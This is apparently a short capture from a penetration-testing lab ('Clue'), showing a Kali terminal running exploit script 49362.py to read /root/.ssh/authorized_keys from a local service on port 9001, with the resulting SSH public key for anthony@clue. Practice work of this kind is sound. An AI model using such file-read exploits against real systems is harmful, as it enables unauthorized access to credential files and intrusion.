 ┌──(kali㉿kali)-[~/capstone-labs/Clue]
└─$ python3 49362.py 127.0.0.1 -p 9001 /root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDn2IL7JIn0X/FanxBWS8G9racIWKRnRVPuGSG0DG6NFGoqOEsol5
3X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XEQIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7Q
Jx265XSRUkOd22wOoBwsmv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshPH
Uox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8UWkAp9uw12pR7jjkWS8+av
LLHsh/8NoyhJhI+H anthony@clue